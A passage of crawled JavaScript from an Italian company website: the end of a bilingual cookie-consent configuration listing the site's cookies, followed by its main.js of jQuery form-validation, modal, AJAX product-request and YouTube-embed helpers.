                                        description: "Used to store user choices relating cookies",
                                        expiration: "Expires after 6 months"
                                    },
                                    {
                                        name: "coid_mon",
                                        domain: "CoreTech",
                                        description: "Used to collect internal statistics about visits to the website",
                                        expiration: "Expires after 16 years"
                                    },
                                    {
                                        name: "PHPSESSID",
                                        domain: "CoreTech",
                                        description: "Used to store session state",
                                        expiration: "Session"
                                    }
                                ]
                            }
                        },
                        {
                            title: "Functionality Cookies",
                            description: "Functionality cookies allow a website to remember information that affects how the site behaves or presents itself, such as the user's preferred language or region.",
                            linkedCategory: "functionality"
                        },
                        {
                            title: "Analytics cookies",
                            description: "Analytics cookies help understand how users interact with sites by collecting and transmitting information anonymously.",
                            linkedCategory: "analytics",
                            cookieTable: {
                                headers: {
                                    name: "Name",
                                    domain: "Service",
                                    description: "Description",
                                    expiration: "Expiration"
                                },
                                body: [{
                                        name: "_ga",
                                        domain: "Google Analytics",
                                        description: "Cookie set by <a href=\"#das\">Google Analytics</a>",
                                        expiration: "Expires after 12 days"
                                    },
                                    {
                                        name: "_gid",
                                        domain: "Google Analytics",
                                        description: "Cookie set by <a href=\"#das\">Google Analytics</a>",
                                        expiration: "Session"
                                    }
                                ]
                            }
                        },
                        {
                            title: "Marketing Cookies",
                            description: "Marketing cookies are used to monitor users on websites. The intention is to display relevant and engaging advertisements for the individual user.",
                            linkedCategory: "marketing",
                            cookieTable: {
                                headers: {
                                    name: "Name",
                                    domain: "Service",
                                    description: "Description",
                                    expiration: "Expiration"
                                },
                                body: [{
                                        name: "_fbp",
                                        domain: "Facebook",
                                        description: "Cookie set by <a href=\"#das\">Facebook</a>",
                                        expiration: "Expires after 3 months"
                                    },
                                    {
                                        name: "_gcl_au",
                                        domain: "Google",
                                        description: "Cookie set by <a href=\"#das\">Google Ads</a>",
                                        expiration: "Expires after 3 months"
                                    },
                                    {
                                        name: "_lfa",
                                        domain: "Leadfeeder",
                                        description: "Cookie set by <a href=\"#das\">Leadfeeder</a>",
                                        expiration: "Expires after 1 year"
                                    },
                                    {
                                        name: "bcookie",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 1 year"
                                    },
                                    {
                                        name: "bscookie",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 1 year"
                                    },
                                    {
                                        name: "li_gc",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 6 months"
                                    },
                                    {
                                        name: "li_sugr",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 3 months"
                                    },
                                    {
                                        name: "lidc",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 1 day"
                                    },

                                ]
                            }
                        }
                    ]
                }
            },
            it: {
                consentModal: {
                    title: "Questo sito web utilizza i cookie!",
                    description: "Per offrirti un'esperienza di navigazione sempre migliore, questo sito utilizza i propri cookie e quelli di partner terzi selezionati. I cookie di terze parti possono essere anche cookie di profilazione. Si prega di leggere le nostre informazioni sull'uso dei cookie per saperne di più o di andare su \"Preferenze\" per gestire le tue impostazioni. Cliccando su \"Accetta\" acconsenti alla memorizzazione dei cookie sul tuo dispositivo. Cliccando su \"Rifiuta\", accetti la memorizzazione solo dei cookie necessari.",
                    acceptAllBtn: "Accetta tutti",
                    acceptNecessaryBtn: "Rifiuta tutti",
                    showPreferencesBtn: "Gestisci preferenze",
                    footer: "<a href=\"https://www.coretech.it/it/service/chi_siamo/cookiePrivacy.php\">Informativa sulla privacy</a>"
                },
                preferencesModal: {
                    title: "Preferenze cookies",
                    acceptAllBtn: "Accetta tutti",
                    acceptNecessaryBtn: "Rifiuta tutti",
                    savePreferencesBtn: "Salva preferenze",
                    closeIconLabel: "Chiudi modal",
                    serviceCounterLabel: "Servizio|Servizi",
                    sections: [{
                            title: "Uso dei cookie",
                            description: "Utilizziamo i cookie per garantire le funzionalità di base del sito web e per migliorare la tua esperienza online."
                        },
                        {
                            title: "Cookie strettamente necessari <span class=\"pm__badge\">Sempre abilitati</span>",
                            description: "Questi cookie sono essenziali per il corretto funzionamento del sito web. Senza questi cookie, il sito web non funzionerebbe correttamente.",
                            linkedCategory: "necessary",
                            cookieTable: {
                                headers: {
                                    name: "Nome",
                                    domain: "Servizio",
                                    description: "Descrizione",
                                    expiration: "Scadenza"
                                },
                                body: [
                                    {
                                        name: "__stripe_mid",
                                        domain: "Stripe",
                                        description: "Utilizzato per effettuare transazioni con carta di credito sul sito web",
                                        expiration: "Scade dopo 1 anno"
                                    },
                                    {
                                        name: "__stripe_sid",
                                        domain: "Stripe",
                                        description: "Utilizzato per effettuare transazioni con carta di credito sul sito web",
                                        expiration: "Sessione"
                                    },
                                    {
                                        name: "lang",
                                        domain: "CoreTech",
                                        description: "Utilizzato per determinare la lingua preferita del visitatore",
                                        expiration: "Sessione"
                                    },
                                    {
                                        name: "currency",
                                        domain: "CoreTech",
                                        description: "Utilizzato per memorizzare la selezione della valuta per il processo di acquisto",
                                        expiration: "Sessione"
                                    },
                                    {
                                        name: "cc-cookie",
                                        domain: "CoreTech",
                                        description: "Utilizzato per memorizzare le scelte dell'utente relative ai cookie",
                                        expiration: "Scade dopo 6 mesi"
                                    },
                                    {
                                        name: "coid_mon",
                                        domain: "CoreTech",
                                        description: "Utilizzato per raccogliere statistiche interne sulle visite al sito web",
                                        expiration: "Scade dopo 16 anni"
                                    },
                                    {
                                        name: "PHPSESSID",
                                        domain: "CoreTech",
                                        description: "Utilizzato per memorizzare lo stato della sessione",
                                        expiration: "Sessione"
                                    }
                                ]
                            }
                        },
                        {
                            title: "Cookie funzionali",
                            description: "I cookie funzionali consentono a un sito web di ricordare le informazioni che influenzano il modo in cui il sito si comporta o si presenta, come la lingua o la regione preferita dall'utente.",
                            linkedCategory: "functionality"
                        },
                        {
                            title: "Cookie analitici",
                            description: "I cookie analitici aiutano a comprendere come gli utenti interagiscono con i siti raccogliendo e trasmettendo informazioni in modo anonimo.",
                            linkedCategory: "analytics",
                            cookieTable: {
                                headers: {
                                    name: "Nome",
                                    domain: "Servizio",
                                    description: "Descrizione",
                                    expiration: "Scadenza"
                                },
                                body: [{
                                        name: "_ga",
                                        domain: "Google Analytics",
                                        description: "Cookie impostato da <a href=\"#das\">Google Analytics</a>",
                                        expiration: "Scade dopo 12 giorni"
                                    },
                                    {
                                        name: "_gid",
                                        domain: "Google Analytics",
                                        description: "Cookie impostato da <a href=\"#das\">Google Analytics</a>",
                                        expiration: "Sessione"
                                    }
                                ]
                            }
                        },
                        {
                            title: "Cookie di marketing",
                            description: "I cookie di marketing vengono utilizzati per monitorare gli utenti sui siti web. L'intenzione è quella di visualizzare annunci pertinenti e coinvolgenti per il singolo utente.",
                            linkedCategory: "marketing",
                            cookieTable: {
                                headers: {
                                    name: "Nome",
                                    domain: "Servizio",
                                    description: "Descrizione",
                                    expiration: "Scadenza"
                                },
                                body: [{
                                        name: "_fbp",
                                        domain: "Facebook",
                                        description: "Cookie impostato da <a href=\"#das\">Facebook</a>",
                                        expiration: "Scade dopo 3 mesi"
                                    },
                                    {
                                        name: "_gcl_au",
                                        domain: "Google",
                                        description: "Cookie impostato da <a href=\"#das\">Google Ads</a>",
                                        expiration: "Scade dopo 3 mesi"
                                    },
                                    {
                                        name: "_lfa",
                                        domain: "Leadfeeder",
                                        description: "Cookie impostato da <a href=\"#das\">Leadfeeder</a>",
                                        expiration: "Scade dopo 1 anno"
                                    },
                                    {
                                        name: "bcookie",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 1 anno"
                                    },
                                    {
                                        name: "bscookie",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 1 anno"
                                    },
                                    {
                                        name: "li_gc",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 6 mesi"
                                    },
                                    {
                                        name: "li_sugr",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 3 mesi"
                                    },
                                    {
                                        name: "lidc",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 1 giorno"
                                    },
                                ]
                            }
                        }
                    ]
                }
            }


        }
    },
    onConsent: () => {
        updateGtagConsent();
    },
    onChange: ({
        changedCategories
    }) => {
        // console.log(changedCategories);
        updateGtagConsent();
    },
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/_public/function/main.js
body_size: 9439
content:
/*price range*/
var RGBChange = function () {
    $('#RGB').css('background', 'rgb(' + r.getValue() + ',' + g.getValue() + ',' + b.getValue() + ')')
};
var $_GET = {};
if (document.location.toString().indexOf('?') !== -1) {
    var query = document.location
            .toString()
            // get the query string
            .replace(/^.*?\?/, '')
            // and remove any existing hash string (thanks, @vrijdenker)
            .replace(/#.*$/, '')
            .split('&');

    for (var i = 0, l = query.length; i < l; i++) {
        var aux = decodeURIComponent(query[i]).split('=');
        $_GET[aux[0]] = aux[1];
    }
}

var bouncing_rate_timing = [
    1,
    1000,
    2000,
    4000,
    8000,
    16000,
    32000,
    64000,
    128000,
    256000,
    512000,
    1024000,
    2048000
];
function bouncing_rate_calc(index) {
    if (bouncing_rate_timing[index] !== undefined) {
        setTimeout(function () {
            $.ajax({
                url: `/_public/function/bouncing_rate_calc.php?${bouncing_rate_timing[index]}`,
                success: function () {
                    bouncing_rate_calc(index + 1);
                },
                error: function () {
                    bouncing_rate_calc(index + 1);
                }
            });
        }, bouncing_rate_timing[index]);
    }
}

$(document).ready(function () {


    //bouncing_rate_calc(0);



    /*scroll to top*/
    if ($.scrollUp !== undefined) {
        /*
         $(function () {
         $.scrollUp({
         scrollName: 'scrollUp', // Element ID
         ariaLabel: "scroll",
         scrollDistance: 300, // Distance from top/bottom before showing element (px)
         scrollFrom: 'top', // 'top' or 'bottom'
         scrollSpeed: 300, // Speed back to top (ms)
         easingType: 'linear', // Scroll to top easing (see http://easings.net/)
         animation: 'fade', // Fade, slide, none
         animationSpeed: 200, // Animation in speed (ms)
         scrollTrigger: false, // Set a custom triggering element. Can be an HTML string or jQuery object
         //scrollTarget: false, // Set a custom target element for scrolling to the top
         scrollText: '<i class="fa fa-angle-up"></i>', // Text for element, can contain HTML
         scrollTitle: false, // Set a custom <a> title if required.
         scrollImg: false, // Set true to use image
         activeOverlay: false, // Set CSS color to display scrollUp active point, e.g '#00FFFF'
         zIndex: 2147483647 // Z-Index for the overlay
         });
         });
         */
    }

    $(document).on('hidden.bs.modal', '.confirm-modal-control', function (event) {
        $(".confirm-modal-control").remove();
    });

    /* Remove red border on textbox with error */
    $(document).on("keyup change", ".isRed", function () {
        $(this).removeClass("isRed");
    });
    $(document).on("keyup change", ".isRed.radioContainer input", function () {
        $(this).closest(".radioContainer").removeClass("isRed");
    });
    $(document).on("update", ".noUiSlider.isRed", function () {
        $(this).removeClass("isRed");
        $(this).childeren().removeClass("isRed");
    });

    $(document).on("change keypress", ".has-success, .has-error, .has-feedback", function () {
        $(this).closest(".form-group").removeClass("has-success has-error has-feedback");
    });

    $(document).on("focusin", ".numberOnly", function () {
//        $(this).select();
    });
    $(document).on("keypress", ".numberOnly, .numberWithZero", function (e) {
        if (e.which != 8 && e.which != 0 && (e.which < 48 || e.which > 57)) {
            return false;
        }
    });
    $(document).on("focusout", ".numberOnly", function () {
        var val = parseInt($(this).val());
        var min = parseInt($(this).attr("min"));
        var max = parseInt($(this).attr("max"));

        if (typeof val === typeof undefined || val === false || isNaN(val)) {
            val = 0;
        }

        if ($(this).data("more") && val > $(this).data("more")) {
            var more = parseInt($(this).data("more"));
            if (typeof more !== typeof undefined && more !== false && more !== "" && !isNaN(more)) {
                if (val % more !== 0) {
                    val = val + more - (val % more);
                }
            }
        } else if ($(this).data("steps")) {
            var steps = $(this).data("steps").split(",");
            if (steps.indexOf(val.toString()) !== -1) {
                val = val;
            } else {
                var i = 0, f = false;
                while (i < steps.length) {
                    if (val > steps[i] && val < steps[i + 1]) {
                        f = i + 1;
                    }
                    i++;
                }
                val = steps[f];
            }
        } else {
            var step = parseInt($(this).attr("step"));
            if (typeof step !== typeof undefined && step !== false && step !== "" && !isNaN(step)) {
                if (val % step !== 0) {
                    val = val + step - (val % step);
                }
            }
        }

        if (typeof min !== typeof undefined && min !== false && min !== "" && !isNaN(min)) {
            if (val < min) {
                val = min;
            }
        }
        if (typeof max !== typeof undefined && max !== false && max !== "" && !isNaN(max)) {
            if (val > max) {
                val = max;
            }
        }

        $(this).val(val);
        if (val !== "") {
            $(this).trigger("change");
        }
    });


    $(document).on("keypress change focusout", ".calculateDelayStarter", function () {
        calculateDelay();
    });

    /* HIDDEN LEFT MENU */
    $(document).on("click", "#menuButton", function () {
        $('.menu').animate({"left": "0px"}, 350);
    });
    $(document).on("click", ".menu .closeButton a, .menu li:not(.disabled) a", function (e) {
        $('.menu').animate({"left": "-200px"}, 350);
    });

    if ($_GET['scroll'] !== undefined) {
        scrollToAnchor("#" + $_GET['scroll']);
    }
    if ($_GET['click'] !== undefined) {
        $("#" + $_GET['click']).click();
    }
    /* END HIDDEN LEFT MENU */

    $(document).on("hidden.bs.modal", ".reloadOnClose", function () {
        window.location.reload();
    });

    if (window.innerWidth > 991) {
        $("#menuButton:not(.menuSmallButton)").trigger("click");
        setTimeout(function () {
            $(".menu .closeButton a").trigger("click");
        }, 2000);
    }

    $(document).scroll(function () {
        if ($(window).scrollTop() >= 300) {
            $(".bannerMenu").addClass("fiixed");
            $(".bannerMenuCorr").addClass("fiixed");

        } else {
            $(".bannerMenu").removeClass("fiixed");
            $(".bannerMenuCorr").removeClass("fiixed");
        }
    });


    var v = document.getElementsByClassName("youtube-player");
    for (var n = 0; n < v.length; n++) {
        var p = document.createElement("div");
        p.innerHTML = labnolThumb(v[n].dataset.id);
        p.onclick = labnolIframe;
        v[n].appendChild(p);
    }

    let url = new URL(window.location.href);
    let params = new URLSearchParams(url.search.slice(1));

    if (params.get('ft_a') !== null ||
            params.get('m_tf') !== null ||
            params.get('m_to') !== null ||
            params.get('m_ti') !== null) {

        params.delete('ft_a');
        params.delete('m_tf');
        params.delete('m_to');
        params.delete('m_ti');

        window.history.replaceState("object or string", "", ("/" + location.pathname.substring(1)) + (params.toString() == '' ? '' : ('?' + params.toString())));
    }

    if (params.get('c_email') !== null) {
        params.delete('c_email');
        window.history.replaceState("object or string", "", ("/" + location.pathname.substring(1)) + (params.toString() == '' ? '' : ('?' + params.toString())));
    }

});

/* VALUE CONTROL FUNCTIONS */
function isAlphanumeric(string) {
    return /^[a-zA-Z ]+$/.test(string);
}
function isEmail(email) {
    return /^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?){1}$/.test(email);
}
function isPhone(phone) {
    phone = phone.trim().replace(/ /g, '');
    var regex = /^[0-9+]+$/;
    if (regex.test(phone) && phone.length >= 6 && phone.length <= 20)
        return true;
    else {
        return false;
    }
}
function isNumber(number) {
    return /^[0-9]+$/.test(number);
}

/* WAIT BUTTON FUNCTION */
var buttonText;
var buttonLoop;
function startWait($button) {
    $("#divForWait").addClass("wait");
    if ($button !== undefined && $button !== "" && typeof $button !== typeof undefined && $button !== false) {
        var count = 0;
        buttonText = $button.text();
        buttonLoop = setInterval(function () {
            count++;
            $button.text(buttonText + new Array(count % 5).join('.'));
        }, 500);
    }
}
function stopWait($button) {
    $("#divForWait").removeClass("wait");
    if ($button !== undefined && $button !== "" && typeof $button !== typeof undefined && $button !== false) {
        clearInterval(buttonLoop);
        $button.text(buttonText);
    }
}

function toggleWait($button) {
    $("#divForWait").toggleClass("wait");
    if ($button !== undefined && $button !== "" && typeof $button !== typeof undefined && $button !== false) {
        if ($("#divForWait").hasClass("wait")) {
            $button.button('loading');
        } else {
            $button.button('reset');
        }
    }
}


function startWait2($button) {
    $("#divForWait").addClass("wait");
    $button = $button || 0;
    if ($button !== 0 && $button.length === 1) {
        $button.button('loading');
    }
}
function stopWait2($button) {
    $("#divForWait").removeClass("wait");
    $button = $button || 0;
    if ($button !== 0 && $button.length === 1) {
        $button.button('reset');
    }
}

function success1(data) {
    $("#successBody").html(data.message);
    $("#successModal").modal("show");
}
function successReload(data) {
    $("#successModal").addClass("reloadOnClose");
    success1(data);
}

function error1(data, fn, title) {
    title = title || 'Attenzione!';
    $("#divForWait").removeClass("wait");
    if (data.status === "control") {
        for (var i = 0; i < data.field.length; i++) {
            $(data.field[i]).addClass("isRed");
            $(data.field[i]).focus();
        }
    } else if (data.status === "empty") {
        if (data.message === "template") {
            $(".emptyTarget").html($(".emptyTemplate").html());
        } else {
            $(".emptyTarget").html(data.message);
        }
        $(".emptyTarget").removeClass("hidden");
    } else {
        $("#errorTitle").html(title);
        $("#errorBody").empty();
        $("#errorBody").append(data.message);
        $("#errorModal").modal("show");
        if (data.field) {
            for (var i = 0; i < data.field.length; i++) {
                $(data.field[i]).addClass("isRed");
                $(data.field[i]).focus();
            }
        }
    }

}

function error2($button, xhr, errorThrown, data) {
    toggleWait($button);

    $("#errorBody").html(
            data.message + "<br/>" +
            data.responseText + "<br/>" +
            xhr.statusText + "<br/>" +
            xhr.responseText + "<br/>" +
            errorThrown);

    $("#errorModal").modal("show");
}
function error3(xhr, errorThrown, data, fn) {
    $("#divForWait").removeClass("wait");
    $("#errorBody").empty();
    $("#errorBody").append(
            data.message + "<br/>" +
            data.responseText + "<br/>" +
            xhr.statusText + "<br/>" +
            xhr.responseText + "<br/>" +
            errorThrown);
    $("#errorModal").modal("show");
}

function error4(data, fn) {
    $("#divForWait").removeClass("wait");
    if (data.status === "control") {
        for (var i = 0; i < data.field.length; i++) {
            $(data.field[i]).addClass("isRed");
            $(data.field[i]).focus();
        }
    } else if (data.status === "empty") {
        if (data.message === "template") {
            $(".emptyTarget").html($(".emptyTemplate").html());
        } else {
            $(".emptyTarget").html(data.message);
        }
        $(".emptyTarget").removeClass("hidden");
    } else {
        $("#error4Body").empty();
        $("#error4Body").append(data.message);
        $("#error4Modal").modal("show");
        if (data.field) {
            for (var i = 0; i < data.field.length; i++) {
                $(data.field[i]).addClass("isRed");
                $(data.field[i]).focus();
            }
        }
    }

}

function warning1(data, fn) {
    $("#divForWait").removeClass("wait");
    if (data.status === "control") {
        for (var i = 0; i < data.field.length; i++) {
            $(data.field[i]).addClass("isRed");
            $(data.field[i]).focus();
        }
    } else if (data.status === "empty") {
        if (data.message === "template") {
            $(".emptyTarget").html($(".emptyTemplate").html());
        } else {
            $(".emptyTarget").html(data.message);
        }
        $(".emptyTarget").removeClass("hidden");
    } else {
        $("#warningBody").empty();
        $("#warningBody").append(data.message);
        $("#warningModal").modal("show");
        if (data.field) {
            for (var i = 0; i < data.field.length; i++) {
                $(data.field[i]).addClass("isRed");
                $(data.field[i]).focus();
            }
        }
    }

}

function scrollToAnchor(dataTarget) {
    var headerHeight = $("#topNavBar").height() + $("#midNavBar").height() + ($("#bottomNavBar").height() == undefined ? null : $("#bottomNavBar").height() + 7) + 30;
    $('html,body').animate({scrollTop: $(dataTarget).offset().top - headerHeight}, 350);
}

function confirm1(message, functionName, name, title) {
    var modal = $("#confirmModal-template").html();
    modal = modal.replace("{-name-}", name);
    modal = modal.replace("{-name-}", name);
    modal = modal.replace("{-text-}", message);
    modal = modal.replace("{-title-}", title);
    modal = modal.replace("functionModalName", functionName);
    modal = modal.replace("{-modalClass-}", "confirm-modal-control");

    $("body").append(modal);
    $("#" + name).modal("show");

}

function decrementSlider(slider) {
    slider.noUiSlider.set(Number(slider.noUiSlider.get()) - slider.noUiSlider.steps()[0][0]);
}
function incrementSlider(slider) {
    slider.noUiSlider.set(Number(slider.noUiSlider.get()) + slider.noUiSlider.steps()[0][1]);
}

function decrementNumber($this) {
    if ($this.substring(0, 1) === "#") {
        $this = $($this);
    } else {
        $this = $("#" + $this);
    }
    var val = parseInt($this.val());
    var step = parseInt($this.attr("step"));
    var min = parseInt($this.attr("min"));
    if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
        step = 1;
    }
    if (typeof min !== typeof undefined && min !== false && min !== "" && !isNaN(min)) {
        if (val > min) {
            $this.val(val - step);
        }
    } else {
        $this.val(val - step);
    }
    $this.trigger("focusout");
}
function incrementNumber($this) {
    if ($this.substring(0, 1) === "#") {
        $this = $($this);
    } else {
        $this = $("#" + $this);
    }
    var val = parseInt($this.val());
    var step = parseInt($this.attr("step"));
    var max = parseInt($this.attr("max"));
    if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
        step = 1;
    }
    if (typeof max !== typeof undefined && max !== false && max !== "" && !isNaN(max)) {
        if (val < max) {
            $this.val(val + step);
        }
    } else {
        $this.val(val + step);
    }
    $this.trigger("focusout");
}

function decrementText($this) {
    $this = $this.next();
    var val = parseInt($this.val());
    var step = parseInt($this.attr("step"));
    var min = parseInt($this.attr("min"));
    if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
        step = 1;
    }
    if (typeof min !== typeof undefined && min !== false && min !== "" && !isNaN(min)) {
        if ((val - step) < min) {
            step = 0;
        }
    }
    $this.val(val - step);
    $this.trigger("change");
}
function incrementText($this) {
    $this = $this.prev();
    var val = parseInt($this.val());
    var step = parseInt($this.attr("step"));
    var max = parseInt($this.attr("max"));
    if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
        step = 1;
    }
    if (typeof max !== typeof undefined && max !== false && max !== "" && !isNaN(max)) {
        if ((val + step) > max) {
            step = 0;
        }
    }
    $this.val(val + step);
    $this.trigger("change");
}

var productArray;
function showProduct(category, subCategory, brand) {
    $.ajax({
        type: "POST", url: "../../../_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "showProduct",
            category: category,
            subCategory: subCategory,
            brand: brand
        },
        beforeSend: function () {
            startWait2();
        },
        complete: function () {
            stopWait2();
        },
        success: function (data) {
            if (data.status === "success") {
                var productSubCategoryArray = data.result["productSubCategory"];
                productArray = data.result["product"];

                for (var sID in productSubCategoryArray) {
                    var template = $("#productContainerTemplate").html();
                    for (var j in productSubCategoryArray[sID]) {
                        template = template.replace(new RegExp("{" + j + "}", "gi"), productSubCategoryArray[sID][j]);
                    }
                    $("#productContainerTarget").append(template);
                }

                for (var ID in productArray) {
                    var template = $("#productContentTemplate").html();
                    for (var j in productArray[ID]) {
                        template = template.replace(new RegExp("{" + j + "}", "gi"), productArray[ID][j]);
                    }
                    $(".flexBox.productSubCategory" + productArray[ID]["s"]).append(template);
                }

            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3("", xhr, errorThrown, data);
        }
    });
}
function showProductInfo(ID) {
    $("#productInfoTitle").html(productArray[ID]["productName"]);
    $("#productInfoDescription").html(productArray[ID]["productDescription"]);
    $("#productInfoModal").modal("show");
}

function productInfoRequest(product) {
    $.ajax({
        type: "POST",
        url: "../../_public/function/functionPHP.php",
        dataType: "json",
        data: {
            function: "productInfoRequest",
            product: product,
            firstName: $("#productInfoRequestModal #firstName").val().trim(),
            lastName: $("#productInfoRequestModal #lastName").val().trim(),
            companyName: $("#productInfoRequestModal #companyName").val().trim(),
            email: $("#productInfoRequestModal #email").val().trim(),
            phone: $("#productInfoRequestModal #phone").val().trim(),
            personalData: $("#productInfoRequestModal #productInfoRequestPersonalData").is(":checked"),
            description: $("#productInfoRequestModal #description").val().trim(),
            mailData: $("#mailDataProduct").is(":checked"),
            telData: $("#telDataProduct").is(":checked")
        },
        beforeSend: function () {
            startWait2($("#productInfoRequestButton"));
        },
        complete: function () {
            stopWait2($("#productInfoRequestButton"));
        },
        success: function (data) {
            if (data.status === "success") {
                thankYouPage("");
                $("#productInfoRequestModal").modal("hide");
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
}

function labnolThumb(id) {
    return '<img alt="YouTube Video Thumb" class="youtube-thumb" src="//i.ytimg.com/vi/' + id + '/hqdefault.jpg"><div class="play-button"></div>';
}

function labnolIframe() {
    var iframe = document.createElement("iframe");
    iframe.setAttribute("src", "https://www.youtube.com/embed/" + this.parentNode.dataset.id + "?autoplay=1&rel=0&amp;showinfo=0");
    iframe.setAttribute("frameborder", "0");
    iframe.setAttribute("allowfullscreen", "true");
    iframe.setAttribute("width", "100%");
    iframe.setAttribute("id", "youtube-iframe");
    this.parentNode.replaceChild(iframe, this);
}

function m_createAction(aName, oType, oID, info = null, createPOI = false, productName = null) {
    $.ajax({
        url: '/_public/function/phpFunction.php',
        method: 'POST',
        data: {
            function: 'mclient',
            actionName: aName,
            objectType: oType,
            ObjectID: oID,
            info: info,
            createPOI: createPOI,
            productName: productName
        }
    });
}
function m_ol() {
    $.ajax({
        url: '/_public/function/phpFunction.php',
        method: 'POST',
        data: {
            function: 'm_ol',
            uri: location.pathname + location.search
        },
        success: function () {

        }
    });
}

function isMobileUserTest() {

    return /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
            || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4));
}

function thankYouPage(text = '', timing = '10', redirect = '') {
    window.location.href = `/${window.location.pathname.split('/')[1]}/service/home/grazie.php?${text != '' ? `&text=${text}` : ''}${timing != '' ? `&timing=${timing}` : ''}${redirect != '' ? `&redirect=${redirect}` : `&redirect=${window.location.pathname + window.location.search}`}`;
}

function thankYouPageRedirect(name) {
    window.location.href = `/${window.location.pathname.split('/')[1]}/service/home/grazie_${name}.php`;
}

function addInTemplate(templateName, box, v) {
    var html = $(templateName).html();
    $.each(v, function (k2, v2) {
        html = html.replaceAll('{{' + k2 + '}}', Utf8Decode(v2));
    });
    $(box).append(html);
};
function Utf8Decode(strUtf) {
    // note: decode 2-byte chars last as decoded 2-byte strings could appear to be 3-byte or 4-byte char!
    return String(strUtf).replace(
            /[\u00f0-\u00f7][\u0080-\u00bf][\u0080-\u00bf][\u0080-\u00bf]/g, // 4-byte chars
            function (c) {  // (note parentheses for precedence)
                var cc = ((c.charCodeAt(0) & 0x07) << 18) | ((c.charCodeAt(1) & 0x3f) << 12) | ((c.charCodeAt(2) & 0x3f) << 6) | (c.charCodeAt(3) & 0x3f);
                var tmp = cc - 0x10000;
